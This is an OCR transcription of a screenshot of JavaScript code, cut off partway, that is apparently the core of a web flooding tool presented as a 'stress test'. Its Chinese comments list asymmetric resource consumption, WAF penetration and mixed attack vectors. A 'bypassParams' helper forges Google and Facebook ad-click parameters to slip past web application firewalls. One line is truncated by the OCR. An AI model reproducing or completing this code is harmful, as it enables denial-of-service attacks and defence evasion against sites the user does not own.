
(function() { //
=================================================
// 高级压力测试 Worker 内核 (Pro Version) // 功能：资源不对称消
耗、WAF穿透、混合攻击向量、并发池管理 //
=================================================
const workerSource = ` // --- 1. 熵源与工具库 --- const Utils = { // 生
成随机字符串 randStr: (len) => { const chars =
'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWX
let res = ''; for (let i = 0; i < len; i++) res +=
chars.charAt(Math.floor(Math.random() * chars.length)); return res; },
// 生成随机整数 randInt: (min, max) => Math.floor(Math.random() *
(max - min + 1)) + min, // 模拟真实广告点击参数（WAF 白名单穿
透核心） // 许多 WAF 为了不误杀昂贵的广告流量，会对携带这
些参数的请求放宽检查 bypassParams: () => { const params = [
'gclid=' + Utils.randStr(20), // Google Click ID 'fbclid=' +
Utils.randStr(20), // Facebook Click ID 'utm_source=google',
'utm_medium=cpc', 'utm_campaign=' + Utils.randStr(8), 'ref_src=' +
Utils.randStr(10), '_t=' + Date.now() // 时间戳防缓存 ]; // 随机取 1-3